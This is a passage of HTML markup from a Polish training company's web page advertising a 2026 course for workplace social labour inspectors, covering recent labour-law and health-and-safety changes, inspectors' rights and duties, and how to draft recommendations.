49.744 64.534 80.863 141.013 80.863 87.197 0 135.337-49.447 135.337-99.192l-.003-.363.003-.213-.019-1.478c-.007-.672-.012-1.346-.026-2.009-.012-.532-.029-1.058-.047-1.583-1.108-36.537-13.435-59.361-48.048-83.887-12.469-8.782-36.267-30.231-36.267-42.81 0-14.769 4.221-22.041 26.439-39.409 22.782-17.79 38.893-39.309 38.893-68.424 0-34.65-15.439-76.049-44.392-76.049h43.671l30.81-32.391zm-85.642 298.246c19.347 13.333 32.891 24.081 37.486 41.754v.001l.056.203c1.069 4.522 1.645 9.18 1.666 13.935-.325 37.181-26.35 66.116-100.199 66.116-52.713 0-90.82-31.053-91.028-68.414.005-.43.008-.863.025-1.292l.002-.051c.114-3.006.505-5.969 1.15-8.881.127-.54.241-1.082.388-1.617 1.008-3.942 2.502-7.774 4.399-11.478 18.146-21.163 45.655-33.045 82.107-35.377 28.12-1.799 53.515 2.818 63.95 5.101zm-47.105-107.993c-35.475-1.059-69.194-39.691-75.335-86.271-6.121-46.61 17.663-82.276 53.154-81.203 35.483 1.06 69.215 38.435 75.336 85.043 6.121 46.583-17.685 83.517-53.154 82.43z"/></svg></a></li>
			<li><a class="pinterest-share" data-image="" data-title="Społeczny Inspektor Pracy w 2026 roku &#8211; jak w praktyce reprezentować interesy pracowników i być na bieżąco ze zmieniającymi się przepisami" data-url="https://effect.edu.pl/szkolenia-zwiazki-zawodowe/spoleczny-inspektor-pracy" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-pinterest" data-cacheid="icon-69787d1a39a53" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M267.702-6.4c-135.514 0-203.839 100.197-203.839 183.724 0 50.583 18.579 95.597 58.402 112.372 6.536 2.749 12.381.091 14.279-7.361 1.325-5.164 4.431-18.204 5.83-23.624 1.913-7.363 1.162-9.944-4.107-16.38-11.483-13.968-18.829-32.064-18.829-57.659 0-74.344 53.927-140.883 140.431-140.883 76.583 0 118.657 48.276 118.657 112.707 0 84.802-36.392 156.383-90.42 156.383-29.827 0-52.161-25.445-45.006-56.672 8.569-37.255 25.175-77.456 25.175-104.356 0-24.062-12.529-44.147-38.469-44.147-30.504 0-55 32.548-55 76.119 0 27.782 9.097 46.546 9.097 46.546s-31.209 136.374-36.686 160.269c-10.894 47.563-1.635 105.874-.853 111.765.456 3.476 4.814 4.327 6.786 1.67 2.813-3.781 39.131-50.022 51.483-96.234 3.489-13.087 20.066-80.841 20.066-80.841 9.906 19.492 38.866 36.663 69.664 36.663 91.686 0 153.886-86.2 153.886-201.577 0-87.232-71.651-168.483-180.547-168.483z"/></svg></a></li>
			<li><a class="linkedin-share" data-title="Społeczny Inspektor Pracy w 2026 roku &#8211; jak w praktyce reprezentować interesy pracowników i być na bieżąco ze zmieniającymi się przepisami" data-url="https://effect.edu.pl/szkolenia-zwiazki-zawodowe/spoleczny-inspektor-pracy" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-linkedin" data-cacheid="icon-69787d1a39b34" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M80.111 25.6c-29.028 0-48.023 20.547-48.023 47.545 0 26.424 18.459 47.584 46.893 47.584h.573c29.601 0 47.999-21.16 47.999-47.584-.543-26.998-18.398-47.545-47.442-47.545zm-48.111 128h96v320.99h-96v-320.99zm323.631-7.822c-58.274 0-84.318 32.947-98.883 55.996v1.094h-.726c.211-.357.485-.713.726-1.094v-48.031h-96.748c1.477 31.819 0 320.847 0 320.847h96.748v-171.241c0-10.129.742-20.207 3.633-27.468 7.928-20.224 25.965-41.185 56.305-41.185 39.705 0 67.576 31.057 67.576 76.611v163.283h97.717v-176.313c0-104.053-54.123-152.499-126.347-152.499z"/></svg></a></li>
		</ul>
	</div>
	
	<a class="mk-blog-print" onClick="window.print()" href="#" title="Print"><svg  class="mk-svg-icon" data-name="mk-moon-print-3" data-cacheid="icon-69787d1a39c44" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 288v128h-384v-128h-64v192h512v-192zm-32-256h-320v352h320v-352zm-64 288h-192v-32h192v32zm0-96h-192v-32h192v32zm0-96h-192v-32h192v32z"/></svg></a>
<div class="clearboth"></div>
</div><div class="clearboth"></div>
<div class="mk-single-content clearfix" itemprop="mainEntityOfPage">
		</div></div></div>
			</div>
	
<div id="nowy-rozwoj"  class="wpb_row vc_row vc_row-fluid  mk-fullwidth-true  attched-false    vc_custom_1499453233231  js-master-row ">
		
			
<div style="" class="vc_col-sm-12 wpb_column column_container  _ height-full">
	
<div id="text-block-2" class="mk-text-block   ">

	
	http://144.76.189.48/pdf-new.php?url=https://effect.edu.pl/szkolenia-zwiazki-zawodowe/spoleczny-inspektor-pracy

	<div class="clearboth"></div>
</div>
</div>
	</div>


	<div class="mk-main-wrapper-holder">
		<div  class="theme-page-wrapper full-layout mk-grid vc_row-fluid no-padding">
			<div class="theme-content no-padding">

						        <div class="single-content">
			
<div id="szkolenia-blok"  class="wpb_row vc_row vc_row-fluid  mk-fullwidth-false  attched-false    vc_custom_1499700482560  js-master-row ">
		
			
<div style="" class="vc_col-sm-12 vc_col-lg-9 vc_col-md-9 vc_col-xs-12 szkolenie-oceny-uczestnikow wpb_column column_container  _ height-full">
	
<h1 id="fancy-title-3" class="mk-fancy-title  simple-style   color-single">
	<span>
				Społeczny Inspektor Pracy w 2026 roku &#8211; jak w praktyce reprezentować interesy pracowników i być na bieżąco ze zmieniającymi się przepisami			</span>
</h1>
<div class="clearboth"></div>




<h2 id="fancy-title-4" class="mk-fancy-title  simple-style   color-single">
	<span>
				&#8211; poważne zmiany w prawie pracy i w przepisach bhp z 2025 i 2026 roku wyjaśnia wieloletni nadinspektor PIP			</span>
</h2>
<div class="clearboth"></div>




<div id="text-block-5" class="mk-text-block   naglowki-effect">

	
	<p>Proponujemy najlepsze szkolenie dla Społecznych Inspektorów Pracy na rynku!<br />
<strong>100% praktyki, same trudne przypadki wymagające interpretacji, najnowsze zmiany w prawie istotne w pracy SIP, nowe orzecznictwo </strong> <strong>przedstawi</strong> <strong>Ekspert prawa pracy i bhp, wieloletni nadinspektor Państwowej Inspekcji Pracy, który przeprowadził ponad 1000 kontroli w zakładach produkcyjnych i instytucjach, podczas których współpracował ze społecznymi inspektorami pracy, rozpatrywał wniesione przez nich skargi, kontrolował wykonanie zaleceń i uwag!<br />
Szczególną uwagę poświecimy przepisom rozszerzającym ochronę przed zwolnieniem Społecznych Inspektorów Pracy oraz zmianom w prawie z 2025 i 2026 roku, które musi znać każdy społeczny inspektor pracy, między innymi:</strong></p>
<ul>
<li>zmiany w sposobie dokumentowania szkoleń bhp,</li>
<li>zmiany dotyczące zaliczania do stażu pracy zatrudnienia na podstawie umów cywilnoprawnych i prowadzenia działalności gospodarczej,</li>
<li>przepisy Ustawy z dnia 5 listopada 2025 r. o układach zbiorowych pracy i porozumieniach zbiorowych,</li>
<li>zmiany wynikające z wdrożenia Dyrektywy o równości i jawności wynagrodzeń (Dyrektywa UE 2023/970), planowane zmiany przepisów dotyczących mobbingu</li>
</ul>
<h3>Sprawdź dlaczego warto uczestniczyć w szkoleniu dla SIP?</h3>
<p>Po pierwsze będziesz na bieżąco ze zmieniającymi się przepisami prawa pracy i zmianami dotyczącymi zapewnienia bezpiecznych warunków pracy, co uchroni Cię od często popełnianych błędów w ich stosowaniu.<br />
<strong><br />
Oprócz tego dowiesz się:</strong></p>
<ul>
<li>Czy pracodawca może kontrolować przebieg i legalność wyborów społecznego inspektora pracy?</li>
<li>Jakie obowiązki nakłada na Ciebie Ustawa o społecznej inspekcji pracy?</li>
<li>Jakie posiadasz uprawnienia służące realizacji Twoich obowiązków?</li>
<li>Jak skutecznie prowadzić czynności kontrolne?</li>
<li>Jak podczas kontroli wykorzystać aktualne podstawowe listy kontrolne PIP?&nbsp; – <strong>w ramach materiałów szkoleniowych otrzymasz listy i będziesz je mógł wykorzystać w codziennej działalności!</strong></li>
<li>Jakie ograniczenia nakładają na Ciebie przepisy o ochronie danych osobowych? Problematyka żądania przez SIP wglądu do dokumentów płacowych pracowników.</li>
<li>Jakie środki prawne możesz wykorzystać zgodnie z Ustawą o społecznej inspekcji pracy?</li>
<li>Jak prawidłowo formułować zalecenia zakładowego społecznego inspektora pracy, jak zbudować ich podstawy prawne? <strong>Nasz Ekspert podpowie jak skonstruować zalecenie na poziomie nakazu państwowego inspektora pracy, tak aby nie zostały zakwestionowane przez organy PIP w razie sprzeciwu pracodawcy!</strong></li>
</ul>
<p><strong>Na szkoleniu <em></em>omówimy pozytywne i negatywne przykłady zaleceń SIP.<br />
</strong></p>
<ul>
<li>Na kim spoczywa obowiązek założenie i przechowywania księgi zaleceń i uwag? Kto ma do niej wgląd? <strong>Na szkoleniu otrzymasz wzór księgi!</strong></li>
<li>Co może zrobić pracodawca jeżeli nie zgadza się z zaleceniami SIP?</li>
<li>Jak przygotować wniosek do PIP o przeprowadzenie kontroli w sposób komunikatywny i rzeczowy, tak aby kontrola PIP doprowadziła do eliminacji problemów naruszeń prawa pracy lub przepisów bhp zidentyfikowanych przez społecznego inspektora pracy?</li>
<li>Na czym polegają w praktyce Twoje uprawnienie do udziału w kontroli PIP w zakładzie pracy?</li>
<li>Czego możesz się domagać od pracodawcy w ramach realizacji obowiązku zapewnienia społecznym inspektorom odpowiednich warunków realizacji ich zadań?</li>
<li>Jak chroniony jest Twój stosunek pracy w związku z pełnioną funkcją? Czy i w jakich sytuacjach pracodawca może wypowiedzieć lub rozwiązać Twoją umowę o pracę? Czy są sytuacje, w których może dokonać wypowiedzenia zmieniającego?</li>
<li>Czy na czas pełnienia funkcji społecznego inspektora pracy możesz być zwolniony z obowiązku świadczenia pracy z zachowaniem prawa do wynagrodzenia?</li>
<li>Czy za pełnienie funkcji społecznego inspektora pracy możesz otrzymać wynagrodzenie? Czy pracodawca ma obowiązek przyznania takiego wynagrodzenia?</li>
</ul>
<p>Weź udział w szkoleniu dla <strong>Społecznych Inspektorów Pracy</strong> &#8211; wyjdziesz z pakietem rozwiązań do wykorzystania w pracy od zaraz!<br />
Bądź na bieżąco z aktualnymi przepisami prawa pracy i zmianami dotyczącymi zapewnienia bezpiecznych warunków pracy w swoim zakładzie.<br />
<strong>Posłuchaj podpowiedzi Eksperta, który z ramienia Państwowej Inspekcji Pracy, jako oskarżyciel publiczny<span class="ILfuVd"><span class="hgKElc">, stawiał zarzuty </span></span>pracodawcom w sprawach o naruszenie przepisów Ustawy o społecznej inspekcji pracy i niewykonywanie zaleceń zakładowego społecznego inspektora pracy.</strong></p>
<h3>Otrzymasz wzorce i scenariusze postępowań do zastosowania w praktyce od zaraz!</h3>
<ul></ul>
<hr>
<p><strong>Uczestnicy szkolenia Społeczny Inspektor Pracy &#8211; skuteczny rzecznik i obrońca praw pracowniczych wybrali również:<br />
<o:p></o:p></strong></p>
<p><strong><a href="https://effect.edu.pl/szkolenia-dla-menedzerow/prawo-pracy-dla-zarzadzajacych-pracownikami">Prawo pracy dla zarządzających pracownikami Sprawdź&#8230;</a></strong><o:p></o:p></p>

	<div class="clearboth"></div>
</div>


<div id="mk-tabs-6" class="mk-tabs  mobile-true  simple-style  szkolenie-tab  js-el"
	data-mk-component="Tabs">

	<ul id="mk-tabs-tabs-6" class="mk-tabs-tabs">
		<!-- 
			%s 1 'tab-with-icon' class name if icon is added
			%s 2 tab ID
			$s 3 <i></i> output
			$s 4 tab title
		 -->
		
			<li class="mk-tabs-tab  tab-with-icon is-active"><a href="#"><svg  class="mk-svg-icon" data-name="mk-li-settings" data-cacheid="icon-69787d1a3b745" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.038 188.85h-15.78c-5.05-.031-9.702-1.701-11.419-2.82-.766-1.962-1.563-3.893-2.391-5.824-.13-.506-.283-.981-.459-1.471.536-2.131 2.659-6.453 6.1-9.917l11.074-11.067c17.558-17.564 17.558-46.166-.007-63.746l-31.176-31.191c-8.522-8.507-19.841-13.197-31.881-13.197-12.048 0-23.366 4.691-31.897 13.212l-11.182 11.189c-3.594 3.525-8.07 5.625-10.039 6.054-2.322-1.027-4.667-2.008-7.043-2.927-1.119-1.748-2.767-6.376-2.805-11.297v-15.894c0-24.861-20.233-45.077-45.093-45.077h-44.082c-24.861 0-45.093 20.216-45.093 45.077v15.618c0 5.089-1.686 9.825-2.828 11.573-2.383.935-4.736 1.916-7.058 2.943-2.015-.445-6.445-2.545-9.94-5.978l-11.25-11.25c-8.514-8.522-19.833-13.212-31.881-13.212-12.04 0-23.358 4.691-31.873 13.212l-31.175 31.16c-8.514 8.522-13.204 19.834-13.204 31.881 0 12.048 4.691 23.375 13.204 31.881l11.051 11.051c3.587 3.602 5.733 8.124 6.162 10.178-1.019 2.314-1.993 4.66-2.92 7.02-1.716 1.118-6.36 2.789-11.296 2.82h-15.895c-24.861 0-45.085 20.233-45.085 45.093v44.082c0 24.861 20.224 45.093 45.085 45.093h15.61c5.104 0 9.833 1.686 11.58 2.835.928 2.361 1.901 4.691 2.92 7.02-.421 2.007-2.529 6.468-6.008 10.009l-11.242 11.235c-17.557 17.58-17.557 46.182.007 63.746l31.176 31.176c8.515 8.522 19.841 13.212 31.889 13.212 12.039 0 23.366-4.691 31.881-13.212l11.051-11.051c3.617-3.602 8.161-5.748 10.177-6.177 2.322 1.026 4.668 2.007 7.035 2.927 1.142 1.748 2.828 6.484 2.828 11.588v15.603c0 24.86 20.232 45.093 45.093 45.093h44.082c24.861 0 45.093-20.233 45.093-45.093v-15.772c.038-5.043 1.701-9.687 2.82-11.419 2.322-.904 4.621-1.854 6.897-2.85l.123-.046c2.031.414 6.606 2.56 10.231 6.193l11.02 11.02c8.514 8.522 19.833 13.227 31.888 13.227 12.048 0 23.367-4.691 31.881-13.212l31.176-31.176c17.58-17.58 17.58-46.181 0-63.762l-11.173-11.158c-3.541-3.602-5.649-8.093-6.062-10.086l.046-.138c.996-2.284 1.954-4.582 2.866-6.897 1.732-1.15 6.468-2.835 11.58-2.835h15.611c24.86 0 45.085-20.232 45.085-45.093v-44.082c0-24.861-20.225-45.094-45.085-45.094zm13.695 89.175c0 7.556-6.146 13.703-13.695 13.703h-15.611c-14.991 0-33.337 6.315-39.69 20.125-.268.521-.514 1.073-.728 1.624-1.027 2.697-2.138 5.365-3.318 7.986-.299.674-.552 1.364-.752 2.054-4.881 14.009 3.396 31.099 13.772 41.66l11.266 11.25c5.341 5.349 5.341 14.039 0 19.373l-31.184 31.176c-5.165 5.165-14.177 5.18-19.358 0l-11.043-11.051c-7.127-7.127-20.033-15.45-32.931-15.45-3.173 0-6.185.506-8.989 1.487-.69.199-1.372.444-2.038.751-2.613 1.165-5.258 2.268-7.955 3.295-.49.184-.973.399-1.441.629-13.772 6.223-20.186 24.493-20.293 39.513v15.88c0 7.556-6.146 13.703-13.703 13.703h-44.082c-7.556 0-13.703-6.146-13.703-13.703v-15.603c0-15.082-6.376-33.536-20.331-39.79-.453-.23-.912-.445-1.395-.629-2.361-.904-4.698-1.854-7.005-2.882-.827-.429-1.701-.782-2.605-1.057-2.904-1.074-6.054-1.625-9.372-1.625-12.883 0-25.781 8.323-32.908 15.45l-11.059 11.051c-5.18 5.18-14.193 5.165-19.373 0l-31.178-31.175c-5.341-5.334-5.334-14.024-.007-19.358l11.311-11.312c10.415-10.561 18.768-27.865 13.603-41.966-.177-.567-.391-1.15-.644-1.701-1.172-2.621-2.284-5.273-3.318-7.971-.184-.475-.383-.935-.606-1.379-6.261-13.979-24.723-20.355-39.798-20.355h-15.61c-7.549 0-13.695-6.146-13.695-13.703v-44.082c0-7.556 6.146-13.703 13.695-13.703h16.001c14.914-.092 33.177-6.499 39.392-20.293.23-.46.436-.935.621-1.41 1.034-2.697 2.123-5.318 3.295-7.939.191-.429.36-.859.513-1.303 5.541-14.285-2.988-31.911-13.656-42.626l-11.074-11.082c-2.59-2.59-4.009-6.024-4.009-9.687 0-3.648 1.418-7.081 4.009-9.671l31.175-31.175c5.165-5.181 14.201-5.165 19.366 0l11.327 11.326c7.449 7.342 19.925 15.174 32.624 15.174 3.541 0 6.874-.613 9.94-1.839.375-.137.751-.275 1.119-.444 2.598-1.165 5.241-2.269 7.924-3.295.476-.184.942-.383 1.388-.613 13.963-6.254 20.339-24.723 20.339-39.79v-15.619c0-7.556 6.146-13.687 13.703-13.687h44.082c7.557 0 13.703 6.131 13.703 13.687v16.002c.107 15.005 6.598 33.398 20.546 39.499.376.184.759.352 1.15.505 2.69 1.027 5.342 2.131 7.955 3.311.567.246 1.142.476 1.724.659 2.897 1.058 6.024 1.594 9.327 1.594 12.645 0 25.106-7.786 32.67-15.205l11.288-11.296c5.158-5.165 14.209-5.181 19.382 0l31.167 31.16c5.342 5.349 5.342 14.039.008 19.373l-11.082 11.082c-10.575 10.607-19.067 28.049-13.795 42.273.169.552.376 1.088.613 1.625 1.172 2.621 2.284 5.272 3.311 7.986.214.552.46 1.103.736 1.624 6.299 13.656 24.462 20.002 39.406 20.094h15.887c7.549 0 13.695 6.146 13.695 13.703v44.082zm-219.733-100.501c-43.269 0-78.476 35.191-78.476 78.476 0 43.269 35.207 78.476 78.476 78.476s78.476-35.207 78.476-78.476c0-43.285-35.207-78.476-78.476-78.476zm0 125.562c-25.965 0-47.086-21.121-47.086-47.086s21.121-47.086 47.086-47.086 47.086 21.121 47.086 47.086-21.121 47.086-47.086 47.086z"/></svg> ORGANIZACJA</a></li>
		
			<li class="mk-tabs-tab  tab-with-icon"><a href="#"><svg  class="mk-svg-icon" data-name="mk-li-cup" data-cacheid="icon-69787d1a3b79f" style=" height:16px; width: 15px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 480 512"><path d="M424.249 46.372c-5.97-1.866-12.139-2.817-18.354-2.817-8.66 0-16.898 1.877-24.424 5.188v-43.836h-282.513v44.027c-7.641-3.433-16.033-5.38-24.853-5.38-6.215 0-12.384.95-18.355 2.817-32.325 10.12-50.404 44.653-40.303 76.979l18.224 58.206c8.078 25.78 31.636 43.1 58.62 43.1 5.701 0 11.35-.896 16.852-2.467 18.983 47.354 62.789 82.032 115.377 87.856v95.038h-23.543c-48.618 0-88.899 36.44-93.696 84.767l-1.716 17.244h269.301l-1.717-17.244c-4.797-48.327-45.077-84.767-93.696-84.767h-23.543v-95.038c52.557-5.817 96.34-40.449 115.346-87.764 5.38 1.502 10.89 2.375 16.454 2.375 26.984 0 50.542-17.32 58.619-43.1l18.224-58.206c10.101-32.326-7.978-66.859-40.304-76.978zm-331.958 146.893c-13.189 0-24.716-8.475-28.67-21.09l-18.217-58.195c-4.936-15.806 3.908-32.705 19.718-37.655 2.928-.912 5.948-1.38 8.982-1.38 10.215 0 19.381 5.119 24.853 13.258v81.504c0 7.595.766 14.998 1.923 22.263-2.803.843-5.693 1.295-8.589 1.295zm187.162 243.207c26.301 0 48.948 15.993 58.251 39.23h-194.979c9.304-23.237 31.95-39.23 58.252-39.23h78.476zm70.628-266.765c0 60.581-49.285 109.866-109.866 109.866-60.582 0-109.866-49.285-109.866-109.866v-133.409h219.733v133.409zm84.515-55.727l-18.217 58.194c-3.954 12.615-15.48 21.09-28.67 21.09-2.759 0-5.503-.436-8.177-1.195 1.165-7.304 1.939-14.737 1.939-22.363v-82.215c5.518-7.74 14.499-12.545 24.424-12.545 3.035 0 6.055.468 8.982 1.38 15.811 4.95 24.654 21.849 19.719 37.654zm-162.953 135.452c1.049 0 2.123-.215 3.149-.667 31.383-13.81 51.654-44.84 51.654-79.05 0-4.334-3.51-7.848-7.848-7.848s-7.848 3.513-7.848 7.848c0 27.995-16.592 53.381-42.273 64.681-3.969 1.747-5.77 6.376-4.023 10.345 1.296 2.94 4.17 4.691 7.189 4.691z"/></svg> CELE I KORZYŚCI</a></li>
		
			<li class="mk-tabs-tab  tab-with-icon"><a href="#"><svg  class="mk-svg-icon" data-name="mk-li-file" data-cacheid="icon-69787d1a3b7e9" style=" height:16px; width: 13px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 416 512"><path d="M388.464 106.896l-78.476-78.476c-22.516-22.517-47.085-23.543-70.598-23.543h-188.342c-26.003 0-47.086 21.083-47.086 47.086v408.075c0 26.002 21.083 47.086 47.086 47.086h313.904c26.002 0 47.086-21.083 47.086-47.086v-282.51c0-23.547-2.713-49.772-23.574-70.632zm-22.194 22.193c4.951 4.95 8.201 10.656 10.385 17.044h-98.057c-4.33 0-7.848-3.522-7.848-7.848v-98.54c6.054 2.104 11.603 5.426 17.043 10.867l78.477 78.477zm14.377 330.949c0 8.652-7.043 15.695-15.695 15.695h-313.904c-8.653 0-15.695-7.043-15.695-15.695v-408.076c0-8.653 7.042-15.695 15.695-15.695h188.312v86.32h-117.714c-8.668 0-15.695 7.028-15.695 15.695s7.028 15.695 15.695 15.695h121.04c6.069 13.833 19.864 23.547 35.912 23.547h102.049v282.514zm-86.354-258.971h-172.647c-8.668 0-15.695 7.028-15.695 15.695 0 8.668 7.028 15.695 15.695 15.695h172.647c8.667 0 15.695-7.028 15.695-15.695 0-8.668-7.028-15.695-15.695-15.695zm0 78.476h-172.647c-8.668 0-15.695 7.028-15.695 15.695 0 8.668 7.028 15.695 15.695 15.695h172.647c8.667 0 15.695-7.028 15.695-15.695 0-8.668-7.028-15.695-15.695-15.695zm0 78.479h-172.647c-8.668 0-15.695 7.028-15.695 15.695 0 8.668 7.028 15.695 15.695 15.695h172.647c8.667 0 15.695-7.028 15.695-15.695s-7.028-15.695-15.695-15.695z"/></svg> PROGRAM</a></li>
		
			<li class="mk-tabs-tab  tab-with-icon"><a href="#"><svg  class="mk-svg-icon" data-name="mk-li-mortarboard" data-cacheid="icon-69787d1a3b831" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M496.831 154.98l-235.428-86.34c-3.494-1.272-7.311-1.272-10.805 0l-235.428 86.34c-6.185 2.269-10.293 8.154-10.293 14.73 0 6.59 4.108 12.476 10.293 14.745l13.25 4.858v194.381c-4.675 2.729-7.848 7.725-7.848 13.519v31.405c0 8.661 7.028 15.695 15.695 15.695s15.695-7.035 15.695-15.695v-31.405c0-5.794-3.173-10.79-7.848-13.519v-188.633l47.055 17.258v122.128c0 60.682 49.186 109.866 109.866 109.866h109.866c60.681 0 109.866-49.185 109.866-109.866v-122.112l76.062-27.88c6.185-2.269 10.292-8.154 10.292-14.745.002-6.576-4.105-12.462-10.29-14.73zm-107.452 179.467c0 43.269-35.207 78.476-78.476 78.476h-109.867c-43.269 0-78.476-35.207-78.476-78.476v-110.617l128.038 46.933c1.747.643 3.571.966 5.402.966s3.655-.323 5.403-.966l127.976-46.917v110.601zm-133.379-95.136l-189.837-69.601 189.837-69.617 189.837 69.617-189.837 69.601z"/></svg> WYKŁADOWCA</a></li>
		
			<li class="mk-tabs-tab  tab-with-icon"><a href="#"><svg  class="mk-svg-icon" data-name="mk-li-book" data-cacheid="icon-69787d1a3b876" style=" height:16px; width: 13px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 416 512"><path d="M404.159 114.774c0-8.668-7.028-15.695-15.695-15.695h-313.873c-17.305 0-31.39-14.086-31.39-31.39s14.086-31.39 31.39-31.39h313.873c8.668 0 15.695-7.028 15.695-15.695s-7.028-15.695-15.695-15.695h-313.873c-34.671 0-62.781 28.111-62.781 62.781v392.319c0 26.011 21.082 47.086 47.086 47.086h298.209c26.002 0 47.086-21.075 47.086-47.086v-345.235h-.032zm-360.959 345.233v-338.006c9.242 5.357 19.941 8.468 31.39 8.468h15.449v345.233h-31.145c-8.651 0-15.694-7.035-15.694-15.695zm329.6 0c0 8.66-7.043 15.695-15.695 15.695h-251.37v-345.233h267.065v329.538zm15.664-408.014h-313.873c-8.668 0-15.695 7.028-15.695 15.695s7.027 15.695 15.695 15.695h313.873c8.668 0 15.695-7.028 15.695-15.695s-7.027-15.695-15.695-15.695z"/></svg> METODY</a></li>
		
			<li class="mk-tabs-tab  tab-with-icon"><a href="#"><svg  class="mk-svg-icon" data-name="mk-li-users" data-cacheid="icon-69787d1a3b8b9" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M400.64 239.753c24.884-18.73 43.453-51.852 43.453-89.711 0-58.52-41.499-105.958-90.262-105.958-37.935 0-71.357 28.77-84.37 69.065-16.584-40.709-52.32-69.003-92.209-69.003-54.864 0-101.965 51.315-101.965 117.147 0 42.594 21.305 81.924 49.316 103-69.31 22.254-119.493 87.212-119.508 163.91.015 21.933 17.802 39.714 39.736 39.714h264.887c21.933 0 39.721-17.78 39.736-39.714 0-2.498-.199-4.95-.307-7.434h122.435c19.496 0 35.306-15.802 35.321-35.299-.013-68.192-44.639-125.93-106.263-145.717zm-105.176-98.586c.137-1.456.33-2.897.536-4.337.261-1.732.567-3.448.935-5.15.184-.905.352-1.839.574-2.729 3.641-14.622 11.059-27.758 20.569-37.567 10.062-9.932 22.539-15.91 35.751-15.91 13.158 0 25.604 5.948 35.651 15.803 9.565 9.825 17.044 23.007 20.707 37.705.207.859.368 1.748.552 2.621.368 1.732.682 3.495.95 5.257.207 1.426.399 2.851.537 4.292.176 1.839.283 3.678.337 5.533.031.95.108 1.869.115 2.82-.008.95-.084 1.886-.115 2.836-.053 1.854-.161 3.694-.337 5.518-.138 1.456-.33 2.882-.537 4.307-.268 1.763-.582 3.51-.95 5.257-.184.874-.345 1.748-.552 2.621-3.663 14.684-11.143 27.865-20.707 37.69-10.047 9.871-22.493 15.802-35.651 15.802-13.212 0-25.689-5.978-35.751-15.909-9.51-9.795-16.929-22.93-20.569-37.552-.222-.904-.391-1.824-.574-2.728-.368-1.701-.675-3.433-.935-5.165-.206-1.426-.399-2.867-.536-4.338-.177-1.808-.284-3.648-.337-5.502-.031-.935-.108-1.87-.115-2.836.007-.95.084-1.885.115-2.835.053-1.84.161-3.679.337-5.504zm-21.121 57.141c7.817 16.967 19.259 31.36 32.685 41.46-21.19 6.805-40.334 18.148-56.351 32.846-6.713-3.173-13.61-6.039-20.768-8.338 19.987-15.036 36.556-38.363 44.434-65.968zm-166.946-25.413v-.046c-.475-3.832-.72-7.68-.72-11.542v-.046c.008-26.516 11.665-51.592 28.272-68.222 11.993-10.99 26.753-17.503 42.303-17.503 19.305 0 37.437 10.514 50.519 27.282 9.986 13.703 17.205 30.961 19.412 48.909l.008.046c.468 3.832.713 7.695.713 11.541v.062c-.008 26.501-11.664 51.577-28.248 68.207-12.001 10.99-26.761 17.504-42.326 17.504-19.305 0-37.437-10.514-50.519-27.283-9.987-13.687-17.206-30.961-19.414-48.909zm202.322 263.631h-264.887c-4.599 0-8.346-3.74-8.346-8.323.015-61.401 39.276-115.262 97.712-134.022l3.87-1.241c21.006-6.744 56.696-8.338 78.445.015l3.809 1.227c58.45 18.746 97.727 72.605 97.743 134.007 0 4.597-3.748 8.337-8.346 8.337zm161.864-47.148h-126.627c-9.411-40.74-33.237-75.947-65.885-99.919 11.02-8.568 23.658-15.343 37.552-19.803l9.786-3.142c7.817-2.621 34.655-6.882 54.642-.077l9.994 3.203c50.511 16.216 84.454 62.766 84.468 115.798.001 2.178-1.761 3.94-3.93 3.94z"/></svg> ADRESACI</a></li>
				<div class="clearboth"></div>
	</ul>
	<div class="mk-tabs-panes page-bg-color">
		
<div id="1499459152902-5-2" class="mk-tabs-pane is-active">

	<div class="title-mobile">
					<i><svg class="mk-svg-icon" data-name="mk-li-settings" data-cacheid="icon-69787d1a3babc" style=" height:16px; width: 16px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"><path d="M462.038 188.85h-15.78c-5.05-.031-9.702-1.701-11.419-2.82-.766-1.962-1.563-3.893-2.391-5.824-.13-.506-.283-.981-.459-1.471.536-2.131 2.659-6.453 6.1-9.917l11.074-11.067c17.558-17.564 17.558-46.166-.007-63.746l-31.176-31.191c-8.522-8.507-19.841-13.197-31.881-13.197-12.048 0-23.366 4.691-31.897 13.212l-11.182 11.189c-3.594 3.525-8.07 5.625-10.039 6.054-2.322-1.027-4.667-2.008-7.043-2.927-1.119-1.748-2.767-6.376-2.805-11.297v-15.894c0-24.861-20.233-45.077-45.093-45.077h-44.082c-24.861 0-45.093 20.216-45.093 45.077v15.618c0 5.089-1.686 9.825-2.828 11.573-2.383.935-4.736 1.916-7.058 2.943-2.015-.445-6.445-2.545-9.94-5.978l-11.25-11.25c-8.514-8.522-19.833-13.212-31.881-13.212-12.04 0-23.358 4.691-31.873 13.212l-31.175 31.16c-8.514 8.522-13.204 19.834-13.204 31.881 0 12.048 4.691 23.375 13.204 31.881l11.051 11.051c3.587 3.602 5.733 8.124 6.162 10.178-1.019 2.314-1.993 4.66-2.92 7.02-1.716 1.118-6.36 2.789-11.296 2.82h-15.895c-24.861 0-45.085 20.233-45.085 45.093v44.082c0 24.861 20.224 45.093 45.085 45.093h15.61c5.104 0 9.833 1.686 11.58 2.835.928 2.361 1.901 4.691 2.92 7.02-.421 2.007-2.529 6.468-6.008 10.009l-11.242 11.235c-17.557 17.58-17.557 46.182.007 63.746l31.176 31.176c8.515 8.522 19.841 13.212 31.889 13.212 12.039 0 23.366-4.691 31.881-13.212l11.051-11.051c3.617-3.602 8.161-5.748 10.177-6.177 2.322 1.026 4.668 2.007 7.035 2.927 1.142 1.748 2.828 6.484 2.828 11.588v15.603c0 24.86 20.232 45.093 45.093 45.093h44.082c24.861 0 45.093-20.233 45.093-45.093v-15.772c.038-5.043 1.701-9.687 2.82-11.419 2.322-.904 4.621-1.854 6.897-2.85l.123-.046c2.031.414 6.606 2.56 10.231 